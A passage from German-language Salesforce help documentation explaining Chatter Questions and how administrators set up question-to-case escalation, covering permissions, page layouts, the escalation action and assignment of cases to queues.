- **•** Über welche Themen stellen Benutzer die meisten Fragen?
- **•** Welche Abteilungen stellen die meisten Fragen?

Um die Verwendung von Chatter-Fragen in Ihrer Salesforce-Organisation nachzuverfolgen, laden Sie die [Salesforce-Chatter-Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) auf AppExchange herunter. Hilfe zu den ersten Schritten finden Sie unter [Berichten über Chatter](#page-3581-0) [mit dem Dashboard-Paket.](#page-3581-0)

Um die Verwendung von Chatter-Fragen in Ihren Communities nachzuverfolgen, laden Sie die [Salesforce-Communities-Verwaltung \(für](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) [Communities mit Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) auf AppExchange herunter. Hilfe zu den ersten Schritten finden Sie unter [Berichten über Communities mit](#page-3520-0) [dem Paket für Dashboards und Erkenntnisse](#page-3520-0) auf Seite 3515.

SIEHE AUCH:

[Erstellen von Kundenvorgängen anhand von Fragen in Chatter](#page-3241-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Chatter-Fragen sind verfügbar in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise** und **Unlimited** Editions

# <span id="page-3231-0"></span>Unterschiede zwischen den verschiedenen Frage-und-Antworten-Funktionen in Salesforce

Salesforce bietet verschiedene Frage-und-Antworten-Funktionen, die Sie in Ihrer Salesforce-Organisation und in Ihren Communities implementieren können. Da für einige dieser Funktionen ähnliche Terminologie verwendet wird, sollten Sie sich einen Moment Zeit nehmen, um sich über die Unterschiede zwischen ihnen zu informieren.

Salesforce hat drei Funktionen veröffentlicht, über die Benutzer Fragen und Antworten in einem öffentlichen Forum posten können. Diese Funktionen dienen zwar einem gemeinsamen Zweck, sind jedoch Produkte einer Entwicklung der Frage-und-Antwort-Funktionen von Salesforce.



# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Antworten und Chatter Answers sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Chatter-Fragen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



SIEHE AUCH:

<span id="page-3232-0"></span>[Chatter-Fragen](#page-3223-0) [Verwenden der Registerkarte mit Fragen und Antworten in Chatter Answers](#page-2412-0) [Antworten – Übersicht](#page-2381-0)

# Fragen-Vorgangserfassung – Übersicht

Mit der Fragen-Vorgangserfassung können Moderatoren Kundenvorgänge anhand von Fragen in Chatter erstellen, sodass die Anliegen Ihrer Kunden einfacher verfolgt und gelöst werden können. Die Fragen-Vorgangserfassung ist auf der vollständigen Salesforce-Site und der Salesforce1-Anwendung für mobile Browser sowie in Communities verfügbar, in denen Chatter-Fragen aktiviert ist.

Wenn ein Kunde die Aktion "Frage" in Chatter verwendet, um eine Frage zu stellen, werden unterhalb des Chatter-Publishers ähnliche Fragen und Knowledge-Artikel angezeigt. Wenn die ähnlichen Fragen und Artikel das Problem nicht lösen können, postet der Kunde die Frage.

Wenn eine Frage nicht gelöst wird, können Sie die Frage zu einem Kundenvorgang eskalieren. Benutzer mit der Benutzerberechtigung "Chatter moderieren" oder "Communities-Feeds moderieren" können direkt im Feed Kundenvorgänge anhand von Fragen erstellen. Sie können im Lightning-Prozessgenerator auch einen Prozess

# AUSGABEN

Verfügbarkeit: Salesforce Classic

– ähnlich einer Workflow-Regel – einrichten, mit dem für Fragen, die bestimmte Kriterien erfüllen, automatisch Kundenvorgänge erstellt werden. Anhand von Fragen erstellte Kundenvorgänge werden in eine Warteschlange gestellt, sodass Support-Agenten diese beanspruchen können.



Wenn eine Frage eines Kunden in einen Kundenvorgang verwandelt wird, erhält der Kunde eine E-Mail mit der Kundenvorgangsnummer und einem Link zum Kundenvorgang. Der Kunde kann den Kundenvorgang über einen Link in der Frage anzeigen, der nur für ihn sichtbar ist, während Moderatoren in der Frage ein Hinweis angezeigt wird, dass ein Kundenvorgang erstellt wurde.

Anmerkung: Die Person, die die Frage gestellt hat, muss Zugriff auf Kundenvorgänge haben, damit sie den entsprechenden Kundenvorgang anzeigen kann.

#### **Kennzeichnung für Moderatoren**



#### **Kennzeichnung für Kunden**



Anmerkung: Bei in Salesforce (statt in Communities) eskalierten Fragen wird die Benachrichtigung allen Benutzern, nicht nur  $\mathbb{Z}$ Moderatoren angezeigt.

Wenn Agenten eine Lösung finden, können sie direkt über die Konsole auf Fragen antworten und dem Kunden wird die Antwort des Agenten in der Frage oder in der Ansicht "Meine Kundenvorgänge" angezeigt. Die Agenten legen fest, ob die Antwort für die Community oder nur für den Kunden, der die Frage gestellt hat, sichtbar ist.



Lesen Sie hierzu zunächst [Einrichten der Fragen-Vorgangserfassung](#page-3234-0).

#### SIEHE AUCH:

<span id="page-3234-0"></span>[Erstellen von Kundenvorgängen anhand von Fragen in Chatter](#page-3241-0) [Automatisches Erstellen von Kundenvorgängen anhand ungelöster Fragen in Chatter](#page-3239-1)

# Einrichten der Fragen-Vorgangserfassung

Sie können die Fragen-Vorgangserfassung entweder Ihren Communities, Ihrer Salesforce-Organisation oder beiden hinzufügen.

Mit der Fragen-Vorgangserfassung können Moderatoren Kundenvorgänge anhand von ungelösten Fragen in Chatter erstellen, sodass die Anliegen Ihrer Kunden einfacher verfolgt und gelöst werden können. Moderatoren können direkt im Feed Kundenvorgänge anhand von Fragen erstellen. Sie können im Lightning-Prozessgenerator auch einen Prozess – ähnlich einer Workflow-Regel – einrichten, mit dem für Fragen, die bestimmte Kriterien erfüllen, automatisch Kundenvorgänge erstellt werden. Anhand von Fragen erstellte Kundenvorgänge werden in eine Warteschlange gestellt, sodass Support-Agenten diese beanspruchen können.



Die Fragen-Vorgangserfassung ist nur in Communities verfügbar, in denen Chatter-Fragen aktiviert sind.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

## 1. [Aktivieren der Fragen-Vorgangserfassung](#page-3236-0)

Mit der Fragen-Vorgangserfassung können Moderatoren Kundenvorgänge anhand von Fragen in Chatter erstellen und so gewährleisten, dass die Fragen Ihrer Kunden schnell gelöst werden. Aktivieren Sie die Fragen-Vorgangserfassung in Ihren Communities, in der Salesforce-Organisation oder beides.

2. [Hinzufügen des Felds Frage aus Chatter in der Kundenvorgangs-Detailansicht](#page-3236-1)

Wenn ein Kundenvorgang anhand einer Frage in Chatter erstellt wird, wird im Feld Frage aus Chatter ein Link zu der ursprünglichen Frage angezeigt. Dieses Feld hilft Agenten dabei, schnell zum Feed zu navigieren.

3. [Hinzufügen der Aktion "Eskalieren zu Kundenvorgang" im Feedeintrag-Layout](#page-3237-0)

Geben Sie Moderatoren die Möglichkeit, Kundenvorgänge anhand von Fragen zu erstellen, indem sie die Aktion "Eskalieren zu Kundenvorgang" auf Chatter-Fragen-Seiten hinzufügen. Diese Aktion wird automatisch erstellt, wenn die Fragen-Vorgangserfassung in Ihrer Organisation aktiviert ist.

4. [Bestätigen des Zugriffs auf die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-0)

Werden in Ihrer Salesforce-Organisation mehrere Datensatztypen für Kundenvorgänge verwendet? Stellen Sie sicher, dass in den Profilen, die die Fragen-Vorgangserfassung benötigen, Zugriff auf den Datensatztyp haben, der der Aktion "Eskalieren zu Kundenvorgang" zugeordnet ist. Wenn in Ihrer Organisation nur ein Datensatztyp vorhanden ist, überspringen Sie diesen Vorgang.

5. [Anpassen des Layouts für die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-1)

Wählen Sie anhand der Informationen, die Sie für die einzelnen Kundenvorgänge nachverfolgen müssen, aus, welche Felder für die Aktion "Eskalieren zu Kundenvorgang" in welcher Reihenfolge angezeigt werden sollen.

## 6. [Automatisches Zuweisen von Kundenvorgängen aus Fragen zu einer Warteschlange](#page-3239-0)

Regeln für die Kundenvorgangszuweisung werden bei der Fragen-Vorgangserfassung nicht unterstützt, sodass anhand von Fragen erstellte Kundenvorgänge standardmäßig dem Moderator zugewiesen werden, der die Frage eskaliert. Wenn Sie möchten, könne Sie eine Workflow-Regel oder einen Prozess erstellen, durch den Anhand von Kundenvorgängen erstellte Fragen automatisch in einer Warteschlange hinzugefügt werden, sodass Agenten sie beanspruchen können.

## 7. [Automatisches Erstellen von Kundenvorgängen anhand ungelöster Fragen in Chatter](#page-3239-1)

Während sich Ihre Community oder Ihre Organisation entwickelt, ist es wichtig, sicherzustellen, dass die Benutzer schnell Antworten auf ihre Fragen erhalten. Mit der Fragen-Vorgangserfassung können Moderatoren ungelöste Fragen zu Kundenvorgängen im Feed eskalieren. Sie haben die Möglichkeit, den Prozess zum Lösen von Kundenvorgängen noch effizienter zu gestalten, indem Sie im Lightning-Prozessgenerator Prozesse (ähnlich Workflow-Regeln) einrichten. Richten Sie einen Prozess ein, durch den anhand von Fragen in Chatter, die bestimmte Kriterien erfüllen, automatisch ein Kundenvorgänge erstellt werden.

SIEHE AUCH:

[Aktivieren der Fragen-Vorgangserfassung](#page-3236-0)

# <span id="page-3236-0"></span>Aktivieren der Fragen-Vorgangserfassung

Mit der Fragen-Vorgangserfassung können Moderatoren Kundenvorgänge anhand von Fragen in Chatter erstellen und so gewährleisten, dass die Fragen Ihrer Kunden schnell gelöst werden. Aktivieren Sie die Fragen-Vorgangserfassung in Ihren Communities, in der Salesforce-Organisation oder beides.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Supporteinstellungen* ein und wählen Sie dann **Supporteinstellungen** aus.
- **2.** Wenn Sie die Fragen-Vorgangserfassung in allen Communities aktivieren möchten, in denen Chatter-Fragen aktiviert sind, wählen Sie **Fragen-Vorgangserfassung in Communities aktivieren** aus.
- **3.** Wenn Sie die Fragen-Vorgangserfassung in Ihrer Salesforce-Organisation aktivieren möchten, wählen Sie **Fragen-Vorgangserfassung in Salesforce aktivieren** aus.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Stellen Sie sicher, dass das Seitenlayout feedbasiert ist. Über das feedbasierte Seitenlayout für Kundenvorgänge können Agenten und Moderatoren mithilfe der Community-Aktion auf eskalierte Fragen reagieren. Wenn Ihre Organisation vor der Einführung der Version Spring '14 erstellt wurde, ist Ihr Seitenlayout für Kundenvorgänge möglicherweise nicht feedbasiert.

## <span id="page-3236-1"></span>SIEHE AUCH:

[Hinzufügen des Felds Frage aus Chatter in der Kundenvorgangs-Detailansicht](#page-3236-1)

# Hinzufügen des Felds **Frage aus Chatter** in der Kundenvorgangs-Detailansicht

Wenn ein Kundenvorgang anhand einer Frage in Chatter erstellt wird, wird im Feld Frage aus Chatter ein Link zu der ursprünglichen Frage angezeigt. Dieses Feld hilft Agenten dabei, schnell zum Feed zu navigieren.

Geben Sie zuerst über die Feldebenensicherheit an, welche Benutzer das Feld Frage aus Chatter auf Kundenvorgangs-Detailseiten sehen können.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Felder".
- **2.** Klicken Sie auf **Frage aus Chatter**.
- **3.** Klicken Sie auf **Feldebenensicherheit festlegen**.
- **4.** Wählen Sie für alle Profile, die die Fragen-Vorgangserfassung verwenden können sollen, das Feld **Sichtbar** aus.
- **5.** Klicken Sie auf **Speichern**.

Nachdem Sie das Feld für Benutzer sichtbar gemacht haben, können Sie es der Ansicht "Kundenvorgangsdetails" hinzufügen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **2.** Klicken Sie neben dem Seitenlayout, das Sie anpassen möchten, auf **Bearbeiten**.
- **3.** Ziehen Sie das Feld Frage aus Chatter aus dem Abschnitt "Felder" Palette des Seitenlayout-Editors in den Abschnitt "Kundenvorgangsinformationen" auf der Seite.
- **4.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Aktivieren der Fragen-Vorgangserfassung: **•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Festlegen der Feldebenensicherheit:

**•** "Profile und Berechtigungssätze verwalten"

UND

"Anwendung anpassen"

#### Anpassen von Seitenlayouts:

**•** "Anwendung anpassen"

**5.** Klicken Sie auf **Seitenlayoutzuordnung**, um zu bestätigen, dass die Benutzerprofile, die die Fragen-Vorgangserfassung benötigen, dem von Ihnen angepassten Seitenlayout zugewiesen sind. Weisen Sie diesem Seitenlayout zudem interne Benutzer zu, die Zugriff auf das Feld Frage aus Chatter in Kundenvorgängen benötigen.

SIEHE AUCH:

[Hinzufügen der Aktion "Eskalieren zu Kundenvorgang" im Feedeintrag-Layout](#page-3237-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# <span id="page-3237-0"></span>Hinzufügen der Aktion "Eskalieren zu Kundenvorgang" im Feedeintrag-Layout

Geben Sie Moderatoren die Möglichkeit, Kundenvorgänge anhand von Fragen zu erstellen, indem sie die Aktion "Eskalieren zu Kundenvorgang" auf Chatter-Fragen-Seiten hinzufügen. Diese Aktion wird automatisch erstellt, wenn die Fragen-Vorgangserfassung in Ihrer Organisation aktiviert ist.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Feedeintrag* ein und wählen Sie dann **Feedeintrag-Layouts** aus.
- **2.** Klicken Sie neben "Feedeintrag-Layout" auf **Bearbeiten**.
- **3.** Ziehen Sie die Aktion "Eskalieren zu Kundenvorgang" aus der Kategorie "Schnellaktionen" in der Palette zum Abschnitt "Schnellaktionen im Salesforce Classic-Publisher".
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie auf **Seitenlayoutzuordnungen**, um zu bestätigen, dass die Benutzerprofile, die die Fragen-Vorgangserfassung benötigen, dem Feedeintrag-Layout zugewiesen sind.

SIEHE AUCH:

[Bestätigen des Zugriffs auf die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Bearbeiten von Seitenlayouts:

**•** "Anwendung anpassen"

# <span id="page-3238-0"></span>Bestätigen des Zugriffs auf die Aktion "Eskalieren zu Kundenvorgang"

Werden in Ihrer Salesforce-Organisation mehrere Datensatztypen für Kundenvorgänge verwendet? Stellen Sie sicher, dass in den Profilen, die die Fragen-Vorgangserfassung benötigen, Zugriff auf den Datensatztyp haben, der der Aktion "Eskalieren zu Kundenvorgang" zugeordnet ist. Wenn in Ihrer Organisation nur ein Datensatztyp vorhanden ist, überspringen Sie diesen Vorgang.

Überprüfen Sie zunächst, welcher Datensatztyp den Profilen, die auf die Aktion "Eskalieren zu Kundenvorgang" zugreifen müssen, zugeordnet ist.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Klicken Sie auf den Namen eines Profils.
- **3.** Sehen Sie im Abschnitt "Datensatztypeinstellungen" nach und notieren Sie sich, welche Datensatztypen für das Profil verwendet werden.
- **4.** Stellen Sie im Abschnitt "Berechtigungen" sicher, dass für das Benutzerprofil die Berechtigung **Chatter moderieren** oder **Communities-Feeds moderieren** aktiviert ist.

Überprüfen Sie dann, welcher Datensatztyp für die Aktion "Eskalieren zu Kundenvorgang" verwendet wird, und nehmen Sie bei Bedarf Änderungen vor.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Aktionen* ein und wählen Sie dann **Feedeintrag-Aktionen** aus.
- **2.** Klicken Sie neben der Aktion "Eskalieren zu Kundenvorgang" auf **Bearbeiten**.
- **3.** Stellen Sie sicher, dass im Feld Datensatztyp ein Datensatztyp angezeigt wird, der den Profilen, die Zugriff auf diese Aktion benötigen, zugewiesen ist. Ist dies nicht der Fall, wählen Sie einen entsprechenden Datensatztyp in der Dropdown-Liste aus.
- **4.** Klicken Sie auf **Speichern**.

## <span id="page-3238-1"></span>SIEHE AUCH:

[Anpassen des Layouts für die Aktion "Eskalieren zu Kundenvorgang"](#page-3238-1)

# Anpassen des Layouts für die Aktion "Eskalieren zu Kundenvorgang"

Wählen Sie anhand der Informationen, die Sie für die einzelnen Kundenvorgänge nachverfolgen müssen, aus, welche Felder für die Aktion "Eskalieren zu Kundenvorgang" in welcher Reihenfolge angezeigt werden sollen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Aktionen* ein und wählen Sie dann **Feedeintrag-Aktionen** aus.
- **2.** Klicken Sie neben der Aktion "Eskalieren zu Kundenvorgang" auf **Layout**.
- **3.** Ziehen Sie alle Felder, die Sie der Aktion hinzufügen möchten, aus der Palette des Aktionslayout-Editors in die gewünschte Position.
- **4.** Klicken Sie auf **Speichern**.



Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Zuordnen von Datensatztypen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

**•** "Anwendung anpassen"

Anmerkung: In öffentlichen Communities ist das Nachschlagen eines Kontakts beim Senden des Kundenvorgangs nicht möglich. Daher empfiehlt es sich, das Feld Kontakt aus dem Kundenvorgangsaktionslayout zu entfernen.

#### SIEHE AUCH:

[Automatisches Zuweisen von Kundenvorgängen aus Fragen zu einer Warteschlange](#page-3239-0)

## <span id="page-3239-0"></span>Automatisches Zuweisen von Kundenvorgängen aus Fragen zu einer Warteschlange

Regeln für die Kundenvorgangszuweisung werden bei der Fragen-Vorgangserfassung nicht unterstützt, sodass anhand von Fragen erstellte Kundenvorgänge standardmäßig dem Moderator zugewiesen werden, der die Frage eskaliert. Wenn Sie möchten, könne Sie eine Workflow-Regel oder einen Prozess erstellen, durch den Anhand von Kundenvorgängen erstellte Fragen automatisch in einer Warteschlange hinzugefügt werden, sodass Agenten sie beanspruchen können.

Sie haben mehrere Möglichkeiten, eskalierte Fragen einer Warteschlange zuzuweisen. Die grundlegende Herangehensweise besteht darin, einen Prozess im Lightning-Prozessgenerator zu erstellen, durch den ein Kundenvorgang automatisch einer bestimmten Warteschlange zugewiesen wird, wenn der Wert im Feld Typ des Kundenvorgangs gleich Frage ist. Sie können den Prozess auch so erstellen, dass mehrere Warteschlangen verwendet werden können. Wie können beispielsweise dafür sorgen, dass durch Ihre Prozesse Kundenvorgänge zu einem Bestimmten Thema einer anderen Warteschlange zugewiesen werden.

Die Art und Weise, in der Sie Warteschlangen für eskalierte Fragen verwenden, ist von Ihren Benutzern, Ihren Zielen und weiteren Faktoren abhängig. Versuchen Sie, den Ansatz zu finden, der Ihren geschäftlichen Anforderungen am ehesten entspricht.

Informationen zum Erstellen von Warteschlangen erhalten Sie unter [Erstellen von Warteschlangen.](#page-3041-0)

## <span id="page-3239-1"></span>SIEHE AUCH:

[Automatisches Erstellen von Kundenvorgängen anhand ungelöster Fragen in Chatter](#page-3239-1)

# Automatisches Erstellen von Kundenvorgängen anhand ungelöster Fragen in Chatter

Während sich Ihre Community oder Ihre Organisation entwickelt, ist es wichtig, sicherzustellen, dass die Benutzer schnell Antworten auf ihre Fragen erhalten. Mit der Fragen-Vorgangserfassung können Moderatoren ungelöste Fragen zu Kundenvorgängen im Feed eskalieren. Sie haben die Möglichkeit, den Prozess zum Lösen von Kundenvorgängen noch effizienter zu gestalten, indem Sie im Lightning-Prozessgenerator Prozesse (ähnlich Workflow-Regeln) einrichten. Richten Sie einen Prozess ein, durch den anhand von Fragen in Chatter, die bestimmte Kriterien erfüllen, automatisch ein Kundenvorgänge erstellt werden.

Wichtig: Diese Schritte gelten für Organisationen und Communities, die Chatter-Fragen  $\mathbf \Omega$ verwenden. Sind Sie sich nicht sicher, ob Sie davon betroffen sind? Siehe [Unterschiede](#page-3231-0) [zwischen den verschiedenen Frage-und-Antworten-Funktionen in Salesforce](#page-3231-0) auf Seite 3226.

Sie haben verschiedene Möglichkeiten, Prozesse für die Fragen-Vorgangserfassung anzuwenden. Sie sollten beispielsweise in Erwägung ziehen, Prozesse einzurichten, durch die Folgendes ausgeführt wird:

